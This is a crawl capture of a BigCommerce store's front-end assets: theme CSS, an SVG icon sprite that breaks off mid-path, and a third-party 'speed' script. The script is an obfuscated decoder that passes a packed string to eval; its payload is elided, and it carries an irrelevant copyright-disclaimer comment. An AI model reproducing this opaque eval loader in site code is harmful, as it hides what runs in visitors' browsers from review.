ease}.ob-content-carousel.slick-initialized{opacity:1}.slider-container.ob-image-carousel{max-height:750px}.productGrid.ecb-cstm-featured-section .productGrid{opacity:0;-webkit-transition:.1s ease;transition:.1s ease}.productGrid.ecb-cstm-featured-section .productGrid.slick-initialized{opacity:1;height:auto;-webkit-transition:.1s ease;transition:.1s ease}.ob-hero-container.mobile-carousel.ob-mobile{opacity:0;-webkit-transition:.1s ease;transition:.1s ease}.ob-hero-container.mobile-carousel.ob-mobile.slick-initialized{opacity:1;-webkit-transition:.1s ease;transition:.1s ease}.prd_wishimg{width:20px!important;height:20px}.ob-home-featured-container .productGrid{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.ob-home-featured-container .productGrid .product{-webkit-box-flex:0;-ms-flex:none;flex:none}.container.narrow-container.ob-home-blog-feed,.container.ob-home-cta-1,.container.ob-home-cta-2,.container.ob-home-cta-3,.container.ob-home-promo-container,.ob-home-newsletter,.ob-home-review-slider{opacity:1!important;-webkit-transform:none!important;transform:none!important;visibility:visible!important}.productGrid{min-height:470px}@media (max-width:768px){.productGrid{min-height:400px}}.checkout-alert{width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_163/ecmrx_163_1.js
body_size: 8078
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"maopXWlCR",42,5,46))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/img/icon-sprite.svg
body_size: 35160
content:
<svg xmlns="http://www.w3.org/2000/svg"><symbol viewBox="0 0 24 24" id="icon-account"> <path d="M15.5049 7.00009C15.5049 8.93309 13.9379 10.5001 12.0049 10.5001C10.0719 10.5001 8.50488 8.93309 8.50488 7.00009C8.50488 5.0671 10.0719 3.50009 12.0049 3.50009C13.9379 3.50009 15.5049 5.0671 15.5049 7.00009Z" fill="none" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/> <path d="M4.65291 18.9903L4.65321 18.9897C5.9731 16.3466 8.78312 14.5002 12.0015 14.5002C15.2199 14.5002 18.03 16.3466 19.3498 18.9897L19.3501 18.9903C19.6193 19.5285 19.5293 20.0877 19.1062 20.5754C18.6665 21.0824 17.8529 21.5002 16.7761 21.5002H7.22691C6.17675 21.5002 5.35953 21.0849 4.91091 20.5722C4.47838 20.0779 4.38807 19.5198 4.65291 18.9903Z" fill="none" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 9 8" id="icon-add"> <path d="M4.128 7.872H5.328V4.56H8.656V3.376H5.328V0.0959997H4.128V3.376H0.8V4.56H4.128V7.872Z" fill="black"/> </symbol><symbol viewBox="0 0 20 19" id="icon-admin-brush"> <path d="M5 12C3.34 12 2 13.34 2 15C2 16.31 0.84 17 0 17C0.92 18.22 2.49 19 4 19C6.21 19 8 17.21 8 15C8 13.34 6.66 12 5 12ZM18.71 2.63L17.37 1.29C16.98 0.899999 16.35 0.899999 15.96 1.29L7 10.25L9.75 13L18.71 4.04C19.1 3.65 19.1 3.02 18.71 2.63Z" fill="#3E67F8"/> </symbol><symbol viewBox="0 0 12 8" id="icon-admin-close"> <path d="M5.28997 0.70998L0.699971 5.29998C0.309971 5.68998 0.309971 6.31998 0.699971 6.70998C1.08997 7.09998 1.71997 7.09998 2.10997 6.70998L5.99997 2.82998L9.87997 6.70998C10.27 7.09998 10.9 7.09998 11.29 6.70998C11.68 6.31998 11.68 5.68998 11.29 5.29998L6.69997 0.70998C6.31997 0.31998 5.67997 0.31998 5.28997 0.70998Z" fill="#5E637A"/> </symbol><symbol viewBox="0 0 19 19" id="icon-admin-edit"> <path d="M0 15.46V18.5C0 18.78 0.22 19 0.5 19H3.54C3.67 19 3.8 18.95 3.89 18.85L14.81 7.94L11.06 4.19L0.15 15.1C0.0500001 15.2 0 15.32 0 15.46ZM17.71 5.04C18.1 4.65 18.1 4.02 17.71 3.63L15.37 1.29C14.98 0.899999 14.35 0.899999 13.96 1.29L12.13 3.12L15.88 6.87L17.71 5.04Z" fill="#3E67F8"/> </symbol><symbol viewBox="0 0 18 18" id="icon-admin-link"> <path d="M15 16H3C2.45 16 2 15.55 2 15V3C2 2.45 2.45 2 3 2H8C8.55 2 9 1.55 9 1C9 0.45 8.55 0 8 0H2C0.89 0 0 0.9 0 2V16C0 17.1 0.9 18 2 18H16C17.1 18 18 17.1 18 16V10C18 9.45 17.55 9 17 9C16.45 9 16 9.45 16 10V15C16 15.55 15.55 16 15 16ZM11 1C11 1.55 11.45 2 12 2H14.59L5.46 11.13C5.07 11.52 5.07 12.15 5.46 12.54C5.85 12.93 6.48 12.93 6.87 12.54L16 3.41V6C16 6.55 16.45 7 17 7C17.55 7 18 6.55 18 6V0H12C11.45 0 11 0.45 11 1Z" fill="#3E67F8"/> </symbol><symbol viewBox="0 0 20 20" id="icon-admin-tooltip"> <path d="M10 0C4.48 0 0 4.48 0 10C0 15.52 4.48 20 10 20C15.52 20 20 15.52 20 10C20 4.48 15.52 0 10 0ZM10 15C9.45 15 9 14.55 9 14V10C9 9.45 9.45 9 10 9C10.55 9 11 9.45 11 10V14C11 14.55 10.55 15 10 15ZM11 7H9V5H11V7Z" fill="#5E637A"/> </symbol><symbol viewBox="0 0 36 36" id="icon-arrow-down"> <path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-bag"> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.0642 7H5.93622C5.40922 7 4.97322 7.408 4.93822 7.933L4.14222 19.867C4.06522 21.021 4.98122 22 6.13822 22H17.8622C19.0192 22 19.9352 21.021 19.8582 19.867L19.0622 7.933C19.0272 7.408 18.5912 7 18.0642 7Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M15.001 9V5V5V5C15.001 3.343 13.658 2 12.001 2H12C10.343 2 9 3.343 9 5V5V5V9" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-blog"> <path d="M3 12L5 11" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M4 13V11.5" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M3 16L5 15" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M4 17V15.5" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M3 8L5 7" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M4 9V7.5" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M8 3V21" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M12 8H16" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M12 12H16" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M4 19.5V20C4 20.552 4.448 21 5 21H18C19.105 21 20 20.105 20 19V5C20 3.895 19.105 3 18 3H5C4.448 3 4 3.448 4 4V4.5" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-box"> <path fill-rule="evenodd" clip-rule="evenodd" d="M20 8H4C3.448 8 3 8.448 3 9V11C3 11.552 3.448 12 4 12H20C20.552 12 21 11.552 21 11V9C21 8.448 20.552 8 20 8Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M12 21V8" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M15.696 6.612C14.618 7.734 12.921 8 12.099 8" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M12.099 8C12.099 8 11.605 4.884 12.82 3.62" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M15.696 6.61199C16.49 5.78599 16.49 4.44599 15.696 3.61999C14.902 2.79399 13.615 2.79399 12.821 3.61999" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M8.304 6.612C9.382 7.734 11.079 8 11.901 8" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M11.901 8C11.901 8 12.395 4.884 11.18 3.62" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M8.304 6.61199C7.51 5.78599 7.51 4.44599 8.304 3.61999C9.098 2.79399 10.385 2.79399 11.179 3.61999" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M19 12V20C19 20.552 18.552 21 18 21H6C5.448 21 5 20.552 5 20V12" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 55 55" id="icon-certified"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.00938 30.8577L10.7479 34.4419L11.3392 38.9037C11.6669 41.3787 13.6125 43.3267 16.0875 43.6567L20.5608 44.2548L24.1427 46.991C26.125 48.5058 28.8727 48.5058 30.855 46.991L34.4392 44.2525H34.4346L38.8988 43.6612C41.3738 43.3335 43.3217 41.3879 43.6517 38.9129L44.2475 34.4396C44.2475 34.4419 45.6317 32.6292 46.986 30.8577C48.5008 28.8754 48.4985 26.1277 46.986 24.1454L44.2521 20.5589L43.6608 16.0971C43.3331 13.6221 41.3875 11.6742 38.9125 11.3442L34.4369 10.7483L30.855 8.01207C28.8727 6.49728 26.125 6.49728 24.1427 8.01207L20.5585 10.7483H20.5631L16.099 11.3419C13.624 11.6696 11.676 13.6152 11.346 16.0902L10.7479 20.5635C10.7479 20.5612 9.36375 22.3739 8.00938 24.1454C6.49687 26.1254 6.49687 28.8754 8.00938 30.8577V30.8577Z" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M33.924 24.2964L25.9009 32.3195L21.0815 27.5047" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down-light"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd" stroke="#7B8D8E"/></symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-left"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-right"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></symbol><symbol viewBox="0 0 18 18" id="icon-close"> <path d="M6 6L12 12" fill="none" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/> <path d="M12 6L6 12" fill="none" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 18 18" id="icon-download"> <path d="M11.6681 8.33301L9.00003 11.0011L6.33192 8.33301" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M8.99995 2.99756V11.0011" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M15.0024 12.3344C15.0024 13.8079 13.8078 15.0025 12.3343 15.0025H5.66551C4.19196 15.0025 2.9974 13.8079 2.9974 12.3344" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-duo-account"> <path opacity="0.15" d="M12 11C14.2091 11 16 9.20914 16 7C16 4.79086 14.2091 3 12 3C9.79086 3 8 4.79086 8 7C8 9.20914 9.79086 11 12 11Z" stroke="none"/> <path d="M20 21V19C20 16.7909 18.2091 15 16 15H8C5.79086 15 4 16.7909 4 19V21M16 7C16 9.20914 14.2091 11 12 11C9.79086 11 8 9.20914 8 7C8 4.79086 9.79086 3 12 3C14.2091 3 16 4.79086 16 7Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-duo-bag"> <path opacity="0.15" fill-rule="evenodd" clip-rule="evenodd" d="M18.0642 7H5.93622C5.40922 7 4.97322 7.408 4.93822 7.933L4.14222 19.867C4.06522 21.021 4.98122 22 6.13822 22H17.8622C19.0192 22 19.9352 21.021 19.8582 19.867L19.0622 7.933C19.0272 7.408 18.5912 7 18.0642 7Z" stroke="none"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.0642 7H5.93622C5.40922 7 4.97322 7.408 4.93822 7.933L4.14222 19.867C4.06522 21.021 4.98122 22 6.13822 22H17.8622C19.0192 22 19.9352 21.021 19.8582 19.867L19.0622 7.933C19.0272 7.408 18.5912 7 18.0642 7Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M15.001 9V5V5V5C15.001 3.343 13.658 2 12.001 2H12C10.343 2 9 3.343 9 5V5V5V9" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-duo-blog"> <path d="M3 12L5 11" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M4 13V11.5" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M3 16L5 15" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M4 17V15.5" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M3 8L5 7" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M4 9V7.5" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M8 3V21" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M12 8H16" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M12 12H16" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path opacity="0.15" fill-rule="evenodd" clip-rule="evenodd" d="M8 19.5V20C8 20.552 8.448 21 9 21H18C19.105 21 20 20.105 20 19V5C20 3.895 19.105 3 18 3H9C8.448 3 8 3.448 8 4V4.5" stroke="none"/> <path d="M4 19.5V20C4 20.552 4.448 21 5 21H18C19.105 21 20 20.105 20 19V5C20 3.895 19.105 3 18 3H5C4.448 3 4 3.448 4 4V4.5" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-duo-email"> <path opacity="0.15" fill-rule="evenodd" clip-rule="evenodd" d="M3.75 8.2193L9.93202 12.4836C11.2227 13.4065 12.9571 13.4084 14.2496 12.4873L20.4632 8.13998V16.881C20.4632 17.9135 19.6312 18.751 18.6062 18.751H5.60702C4.58195 18.751 3.75 17.9135 3.75 16.881V8.2193Z" stroke="none"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M5.60702 5.75H18.6062C19.6312 5.75 20.4632 6.58752 20.4632 7.62002V16.881C20.4632 17.9135 19.6312 18.751 18.6062 18.751H5.60702C4.58195 18.751 3.75 17.9135 3.75 16.881V7.62002C3.75 6.58752 4.58195 5.75 5.60702 5.75Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M3.75 8.06203L9.93202 12.4836C11.2227 13.4065 12.9571 13.4084 14.2496 12.4873L20.4632 8.0546" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-duo-gift"> <path fill-rule="evenodd" clip-rule="evenodd" d="M20 8H4C3.448 8 3 8.448 3 9V11C3 11.552 3.448 12 4 12H20C20.552 12 21 11.552 21 11V9C21 8.448 20.552 8 20 8Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M12 21V8" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M15.6961 6.61194C14.6181 7.73394 12.9211 7.99994 12.0991 7.99994" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M12.0988 8C12.0988 8 11.6048 4.884 12.8198 3.62" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M15.6958 6.61199C16.4898 5.78599 16.4898 4.44599 15.6958 3.61999C14.9018 2.79399 13.6148 2.79399 12.8208 3.61999" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M8.3042 6.61194C9.3822 7.73394 11.0792 7.99994 11.9012 7.99994" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M11.9012 8C11.9012 8 12.3952 4.884 11.1802 3.62" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M8.304 6.61199C7.51 5.78599 7.51 4.44599 8.304 3.61999C9.098 2.79399 10.385 2.79399 11.179 3.61999" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M19 12V20C19 20.552 18.552 21 18 21H6C5.448 21 5 20.552 5 20V12" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M19 12V20C19 20.552 18.552 21 18 21H6C5.448 21 5 20.552 5 20V12" stroke="none" fill-opacity="0.15"/> </symbol><symbol viewBox="0 0 24 24" id="icon-duo-heart"> <path d="M4.3314 12.0474L12 20L19.6686 12.0474C20.5211 11.1633 21 9.96429 21 8.71405C21 6.11055 18.9648 4 16.4543 4C15.2487 4 14.0925 4.49666 13.24 5.38071L12 6.66667L10.76 5.38071C9.90749 4.49666 8.75128 4 7.54569 4C5.03517 4 3 6.11055 3 8.71405C3 9.96429 3.47892 11.1633 4.3314 12.0474Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path opacity="0.15" d="M4.3314 12.0474L12 20L19.6686 12.0474C20.5211 11.1633 21 9.96429 21 8.71405C21 6.11055 18.9648 4 16.4543 4C15.2487 4 14.0925 4.49666 13.24 5.38071L12 6.66667L10.76 5.38071C9.90749 4.49666 8.75128 4 7.54569 4C5.03517 4 3 6.11055 3 8.71405C3 9.96429 3.47892 11.1633 4.3314 12.0474Z" stroke="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 18 18" id="icon-duo-print"> <path opacity="0.15" fill-rule="evenodd" clip-rule="evenodd" d="M12.5 13.0998V10.9999H5.5V13.0998H3.6C2.85442 13.0998 2.25 12.4953 2.25 11.7498V7.6498C2.25 6.90422 2.85442 6.2998 3.6 6.2998H14.4C15.1456 6.2998 15.75 6.90422 15.75 7.6498V11.7498C15.75 12.4953 15.1456 13.0998 14.4 13.0998H12.5Z" stroke="none"/> <path d="M5.5332 13.1H3.6C2.85442 13.1 2.25 12.4956 2.25 11.75V7.65005C2.25 6.90446 2.85442 6.30005 3.6 6.30005H14.4C15.1456 6.30005 15.75 6.90446 15.75 7.65005V11.75C15.75 12.4956 15.1456 13.1 14.4 13.1H12.4668" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M5.625 10.3501H12.375V14.4001C12.375 15.1457 11.7706 15.7501 11.025 15.7501H6.975C6.22942 15.7501 5.625 15.1457 5.625 14.4001V10.3501Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M6.3002 2.25H11.7002C12.4458 2.25 13.0502 2.85442 13.0502 3.6V6.3H4.9502V3.6C4.9502 2.85442 5.55461 2.25 6.3002 2.25Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-duo-search"> <path opacity="0.15" d="M11.5152 18.0303C15.6657 18.0303 19.0303 14.6657 19.0303 10.5152C19.0303 6.36465 15.6657 3 11.5152 3C7.36465 3 4 6.36465 4 10.5152C4 14.6657 7.36465 18.0303 11.5152 18.0303Z" stroke="none"/> <path d="M11.5152 18.0303C15.6657 18.0303 19.0303 14.6657 19.0303 10.5152C19.0303 6.36465 15.6657 3 11.5152 3C7.36465 3 4 6.36465 4 10.5152C4 14.6657 7.36465 18.0303 11.5152 18.0303Z" fill="none" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/> <path d="M16.8486 15.8485L21 20" fill="none" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 18 18" id="icon-duo-share"> <path opacity="0.15" fill-rule="evenodd" clip-rule="evenodd" d="M6.41464 7.58562C7.19579 8.36676 7.19579 9.63325 6.41464 10.4144C5.6335 11.1955 4.36701 11.1955 3.58586 10.4144C2.80471 9.63325 2.80471 8.36676 3.58586 7.58562C4.36701 6.80447 5.6335 6.80447 6.41464 7.58562Z" stroke="none"/> <path opacity="0.15" fill-rule="evenodd" clip-rule="evenodd" d="M14.4142 3.58586C15.1953 4.36701 15.1953 5.6335 14.4142 6.41464C13.633 7.19579 12.3665 7.19579 11.5854 6.41464C10.8042 5.6335 10.8042 4.36701 11.5854 3.58586C12.3665 2.80471 13.633 2.80471 14.4142 3.58586Z" stroke="none"/> <path opacity="0.15" fill-rule="evenodd" clip-rule="evenodd" d="M14.4142 11.5854C15.1953 12.3665 15.1953 13.633 14.4142 14.4142C13.633 15.1953 12.3665 15.1953 11.5854 14.4142C10.8042 13.633 10.8042 12.3665 11.5854 11.5854C12.3665 10.8042 13.633 10.8042 14.4142 11.5854Z" stroke="none"/> <path d="M6.41464 7.58562C7.19579 8.36676 7.19579 9.63325 6.41464 10.4144C5.6335 11.1955 4.36701 11.1955 3.58586 10.4144C2.80471 9.63325 2.80471 8.36676 3.58586 7.58562C4.36701 6.80447 5.6335 6.80447 6.41464 7.58562" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M14.4142 3.58586C15.1953 4.36701 15.1953 5.6335 14.4142 6.41464C13.633 7.19579 12.3665 7.19579 11.5854 6.41464C10.8042 5.6335 10.8042 4.36701 11.5854 3.58586C12.3665 2.80471 13.633 2.80471 14.4142 3.58586" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M14.4142 11.5854C15.1953 12.3665 15.1953 13.633 14.4142 14.4142C13.633 15.1953 12.3665 15.1953 11.5854 14.4142C10.8042 13.633 10.8042 12.3665 11.5854 11.5854C12.3665 10.8042 13.633 10.8042 14.4142 11.5854" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M6.77979 8.10745L11.2198 5.88745" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M6.77979 9.89258L11.2198 12.1126" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-duo-shipping"> <rect x="4" y="4" width="16" height="16" rx="3" fill="none" stroke-width="2" stroke-linecap="round"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.30789 4V9.96018C8.30789 10.3319 8.69905 10.5736 9.0315 10.4074L11.553 9.14665C11.8345 9.00589 12.1659 9.00589 12.4474 9.14665L14.9689 10.4074C15.3013 10.5736 15.6925 10.3319 15.6925 9.96018V4H17C18.6569 4 20 5.34315 20 7V17C20 18.6569 18.6569 20 17 20H7C5.34315 20 4 18.6569 4 17V7C4 5.34315 5.34315 4 7 4H8.30789Z" stroke="none" fill-opacity="0.15"/> <path d="M8.30811 4.61536V9.96018C8.30811 10.3319 8.69926 10.5736 9.03171 10.4074L11.5532 9.14665C11.8347 9.00589 12.1661 9.00589 12.4476 9.14665L14.9691 10.4074C15.3016 10.5736 15.6927 10.3319 15.6927 9.96018V4.61536" fill="none" stroke-width="2" stroke-linecap="round"/> </symbol><symbol viewBox="0 0 18 18" id="icon-duo-star"> <path opacity="0.15" fill-rule="evenodd" clip-rule="evenodd" d="M7.89455 3.65395C8.10243 3.25342 8.5303 3 8.99867 3C9.46703 3 9.8949 3.25342 10.1028 3.65395L10.9989 5.39607C11.1793 5.74462 11.5288 5.98529 11.9323 6.03871L13.9472 6.31867C14.4105 6.3833 14.7952 6.6932 14.9398 7.11819C15.0844 7.54318 14.9638 8.00965 14.6286 8.32166L13.1711 9.6782C12.8818 9.94852 12.7498 10.337 12.8177 10.7179L13.1618 12.6267C13.2404 13.0672 13.0506 13.5122 12.6719 13.775C12.2933 14.0379 11.7912 14.0732 11.3763 13.8662L9.5734 12.9614C9.2152 12.7819 8.78747 12.7819 8.42927 12.9614L6.62641 13.8662C6.21146 14.0732 5.70939 14.0379 5.33073 13.775C4.95206 13.5122 4.76225 13.0672 4.84089 12.6267L5.18492 10.7179C5.25286 10.337 5.12082 9.94852 4.83155 9.6782L3.37139 8.32166C3.03623 8.00965 2.9156 7.54318 3.06018 7.11819C3.20476 6.6932 3.5895 6.3833 4.0528 6.31867L6.06768 6.03871C6.47117 5.98529 6.82074 5.74462 7.00112 5.39607L7.89455 3.65395Z" stroke="none"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M7.89455 3.65395C8.10243 3.25342 8.5303 3 8.99867 3C9.46703 3 9.8949 3.25342 10.1028 3.65395L10.9989 5.39607C11.1793 5.74462 11.5288 5.98529 11.9323 6.03871L13.9472 6.31867C14.4105 6.3833 14.7952 6.6932 14.9398 7.11819C15.0844 7.54318 14.9638 8.00965 14.6286 8.32166L13.1711 9.6782C12.8818 9.94852 12.7498 10.337 12.8177 10.7179L13.1618 12.6267C13.2404 13.0672 13.0506 13.5122 12.6719 13.775C12.2933 14.0379 11.7912 14.0732 11.3763 13.8662L9.5734 12.9614C9.2152 12.7819 8.78747 12.7819 8.42927 12.9614L6.62641 13.8662C6.21146 14.0732 5.70939 14.0379 5.33073 13.775C4.95206 13.5122 4.76225 13.0672 4.84089 12.6267L5.18492 10.7179C5.25286 10.337 5.12082 9.94852 4.83155 9.6782L3.37139 8.32166C3.03623 8.00965 2.9156 7.54318 3.06018 7.11819C3.20476 6.6932 3.5895 6.3833 4.0528 6.31867L6.06768 6.03871C6.47117 5.98529 6.82074 5.74462 7.00112 5.39607L7.89455 3.65395Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 18 18" id="icon-duo-video"> <path opacity="0.15" fill-rule="evenodd" clip-rule="evenodd" d="M13.8484 8.26752L6.3885 3.85306C5.8755 3.54959 5.25 3.95281 5.25 4.586V13.4139C5.25 14.0481 5.8755 14.4503 6.3885 14.1468L13.8484 9.73235C14.3839 9.41733 14.3839 8.58359 13.8484 8.26752Z" stroke="none"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M13.8484 8.26752L6.3885 3.85306C5.8755 3.54959 5.25 3.95281 5.25 4.586V13.4139C5.25 14.0481 5.8755 14.4503 6.3885 14.1468L13.8484 9.73235C14.3839 9.41733 14.3839 8.58359 13.8484 8.26752Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 18 18" id="icon-edit"> <path fill-rule="evenodd" clip-rule="evenodd" d="M6.39104 15.0025H2.99738V11.6088C2.99738 11.261 3.1355 10.9274 3.38154 10.6814L11.4309 2.6321C11.6768 2.38573 12.0106 2.24728 12.3587 2.24728C12.7067 2.24728 13.0405 2.38573 13.2864 2.6321L15.3678 4.71346C15.6141 4.95936 15.7526 5.29314 15.7526 5.64122C15.7526 5.98931 15.6141 6.32309 15.3678 6.56899L7.31843 14.6183C7.07233 14.8641 6.73883 15.0022 6.39104 15.0025Z" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M9.75018 4.49812L13.5017 8.24969" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </symbol><symbol viewBox="0 0 24 24" id="icon-envelope-bg-duo"> <path opacity="0.15" fill-rule="evenodd" clip-rule="evenodd" d="M3.75 8.2193L9.93202 12.4836C11.2227 13.4065 12.9571 13.4084 14.2496 12.4873L20.4632 8.13998V16.881C20.4632 17.9135 19.6312 18.751 18.6062 18.751H5.60702C4.58195 18.751 3.75 17.9135 3.75 